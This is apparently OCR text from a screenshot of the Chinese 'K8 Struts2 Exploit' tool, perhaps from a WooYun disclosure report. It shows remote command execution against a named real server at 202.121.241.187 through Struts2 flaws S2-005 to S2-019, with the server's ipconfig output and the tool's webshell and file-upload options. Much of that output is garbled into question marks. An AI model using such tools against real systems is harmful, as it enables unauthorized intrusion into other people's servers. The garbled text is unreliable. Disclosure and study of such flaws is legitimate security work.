 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://202.121.241.187:8088/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ipconfig 执行 保存结果 清空结果
★K8cmd-> ipconfig
Windows IP ??
?????? ???? 4:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
?????? ???? 3:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::c4d:a4d1:d688:3db9%12
IPv4 ?? . . . . . . . . . . . . : 27.115.65.237
???? . . . . . . . . . . . . : 255.255.255.224
????. . . . . . . . . . . . . : 27.115.65.254
?????? ???? 2:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::5914:5ec1:69d5:a9df%11
IPv4 ?? . . . . . . . . . . . . : 192.168.1.1
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . :
?????? ????:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::41d8:2a04:5939:94e5%10
IPv4 ?? . . . . . . . . . . . . : 202.121.241.187
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 202.121.241.1
????? ????*:
???? . . . . . . . . . . . . : ?????
www.wooyun.org